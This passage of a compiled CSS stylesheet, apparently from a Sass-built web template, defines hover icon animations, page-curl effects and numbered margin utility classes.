  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Wobble Horizontal */
@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* line 740, ../sass/vendor/_hover.scss */
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 34, ../sass/vendor/effects/icons/_icon-wobble-horizontal.scss */
.hvr-icon-wobble-horizontal:before {
  content: "\f061";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 47, ../sass/vendor/effects/icons/_icon-wobble-horizontal.scss */
.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Wobble Vertical */
@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* line 747, ../sass/vendor/_hover.scss */
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 34, ../sass/vendor/effects/icons/_icon-wobble-vertical.scss */
.hvr-icon-wobble-vertical:before {
  content: "\f062";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 47, ../sass/vendor/effects/icons/_icon-wobble-vertical.scss */
.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Buzz */
@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
/* line 754, ../sass/vendor/_hover.scss */
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 18, ../sass/vendor/effects/icons/_icon-buzz.scss */
.hvr-icon-buzz:before {
  content: "\f017";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 31, ../sass/vendor/effects/icons/_icon-buzz.scss */
.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Buzz Out */
@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
/* line 761, ../sass/vendor/_hover.scss */
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 50, ../sass/vendor/effects/icons/_icon-buzz-out.scss */
.hvr-icon-buzz-out:before {
  content: "\f023";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 63, ../sass/vendor/effects/icons/_icon-buzz-out.scss */
.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* CURLS */
/* Curl Top Left */
/* line 769, ../sass/vendor/_hover.scss */
.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/curls/_curl-top-left.scss */
.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#000000');
  /*For IE7-8-9*/
  z-index: 1000;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}
/* line 30, ../sass/vendor/effects/curls/_curl-top-left.scss */
.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Top Right */
/* line 776, ../sass/vendor/_hover.scss */
.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/curls/_curl-top-right.scss */
.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}
/* line 27, ../sass/vendor/effects/curls/_curl-top-right.scss */
.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Right */
/* line 783, ../sass/vendor/_hover.scss */
.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/curls/_curl-bottom-right.scss */
.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}
/* line 27, ../sass/vendor/effects/curls/_curl-bottom-right.scss */
.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Left */
/* line 790, ../sass/vendor/_hover.scss */
.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/curls/_curl-bottom-left.scss */
.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}
/* line 27, ../sass/vendor/effects/curls/_curl-bottom-left.scss */
.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {
  width: 25px;
  height: 25px;
}

/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-1 {
  margin-top: 1px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-1 {
  margin-left: 1px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-1 {
  margin-bottom: 1px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-1 {
  margin-right: 1px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-2 {
  margin-top: 2px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-2 {
  margin-left: 2px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-2 {
  margin-bottom: 2px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-2 {
  margin-right: 2px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-3 {
  margin-top: 3px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-3 {
  margin-left: 3px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-3 {
  margin-bottom: 3px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-3 {
  margin-right: 3px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-4 {
  margin-top: 4px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-4 {
  margin-left: 4px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-4 {
  margin-bottom: 4px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-4 {
  margin-right: 4px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-5 {
  margin-top: 5px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-5 {
  margin-left: 5px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-5 {
  margin-bottom: 5px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-5 {
  margin-right: 5px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-6 {
  margin-top: 6px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-6 {
  margin-left: 6px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-6 {
  margin-bottom: 6px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-6 {
  margin-right: 6px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-7 {
  margin-top: 7px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-7 {
  margin-left: 7px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-7 {
  margin-bottom: 7px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-7 {
  margin-right: 7px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-8 {
  margin-top: 8px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-8 {
  margin-left: 8px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-8 {
  margin-bottom: 8px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-8 {
  margin-right: 8px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-9 {
  margin-top: 9px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-9 {
  margin-left: 9px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-9 {
  margin-bottom: 9px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-9 {
  margin-right: 9px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-10 {
  margin-top: 10px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-10 {
  margin-left: 10px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-10 {
  margin-bottom: 10px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-10 {
  margin-right: 10px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-11 {
  margin-top: 11px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-11 {
  margin-left: 11px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-11 {
  margin-bottom: 11px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-11 {
  margin-right: 11px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-12 {
  margin-top: 12px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-12 {
  margin-left: 12px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-12 {
  margin-bottom: 12px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-12 {
  margin-right: 12px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-13 {
  margin-top: 13px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-13 {
  margin-left: 13px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-13 {
  margin-bottom: 13px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-13 {
  margin-right: 13px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-14 {
  margin-top: 14px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-14 {
  margin-left: 14px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-14 {
  margin-bottom: 14px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-14 {
  margin-right: 14px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-15 {
  margin-top: 15px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-15 {
  margin-left: 15px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-15 {
  margin-bottom: 15px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-15 {
  margin-right: 15px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-16 {
  margin-top: 16px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-16 {
  margin-left: 16px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-16 {
  margin-bottom: 16px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-16 {
  margin-right: 16px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-17 {
  margin-top: 17px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-17 {
  margin-left: 17px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-17 {
  margin-bottom: 17px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-17 {
  margin-right: 17px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-18 {
  margin-top: 18px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-18 {
  margin-left: 18px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-18 {
  margin-bottom: 18px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-18 {
  margin-right: 18px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-19 {
  margin-top: 19px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-19 {
  margin-left: 19px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-19 {
  margin-bottom: 19px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-19 {
  margin-right: 19px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-20 {
  margin-top: 20px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-20 {
  margin-left: 20px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-20 {
  margin-bottom: 20px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-20 {
  margin-right: 20px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-21 {
  margin-top: 21px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-21 {
  margin-left: 21px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-21 {
  margin-bottom: 21px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-21 {
  margin-right: 21px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-22 {
  margin-top: 22px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-22 {
  margin-left: 22px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-22 {
  margin-bottom: 22px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-22 {
  margin-right: 22px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-23 {
  margin-top: 23px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-23 {
  margin-left: 23px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-23 {
  margin-bottom: 23px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-23 {
  margin-right: 23px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-24 {
  margin-top: 24px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-24 {
  margin-left: 24px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-24 {
  margin-bottom: 24px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-24 {
  margin-right: 24px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-25 {
  margin-top: 25px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-25 {
  margin-left: 25px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-25 {
  margin-bottom: 25px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-25 {
  margin-right: 25px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-26 {
  margin-top: 26px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-26 {
  margin-left: 26px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-26 {
  margin-bottom: 26px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-26 {
  margin-right: 26px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-27 {
  margin-top: 27px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-27 {
  margin-left: 27px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-27 {
  margin-bottom: 27px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-27 {
  margin-right: 27px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-28 {
  margin-top: 28px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-28 {
  margin-left: 28px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-28 {
  margin-bottom: 28px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-28 {
  margin-right: 28px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-29 {
  margin-top: 29px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-29 {
  margin-left: 29px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-29 {
  margin-bottom: 29px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-29 {
  margin-right: 29px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-30 {
  margin-top: 30px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-30 {
  margin-left: 30px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-30 {
  margin-bottom: 30px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-30 {
  margin-right: 30px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-31 {
  margin-top: 31px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-31 {
  margin-left: 31px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-31 {
  margin-bottom: 31px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-31 {
  margin-right: 31px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-32 {
  margin-top: 32px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-32 {
  margin-left: 32px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-32 {
  margin-bottom: 32px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-32 {
  margin-right: 32px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-33 {
  margin-top: 33px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-33 {
  margin-left: 33px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-33 {
  margin-bottom: 33px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-33 {
  margin-right: 33px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-34 {
  margin-top: 34px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-34 {
  margin-left: 34px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-34 {
  margin-bottom: 34px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-34 {
  margin-right: 34px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-35 {
  margin-top: 35px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-35 {
  margin-left: 35px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-35 {
  margin-bottom: 35px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-35 {
  margin-right: 35px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-36 {
  margin-top: 36px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-36 {
  margin-left: 36px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-36 {
  margin-bottom: 36px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-36 {
  margin-right: 36px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-37 {
  margin-top: 37px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-37 {
  margin-left: 37px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-37 {
  margin-bottom: 37px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-37 {
  margin-right: 37px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-38 {
  margin-top: 38px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-38 {
  margin-left: 38px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-38 {
  margin-bottom: 38px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-38 {
  margin-right: 38px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-39 {
  margin-top: 39px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-39 {
  margin-left: 39px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-39 {
  margin-bottom: 39px !important;
}

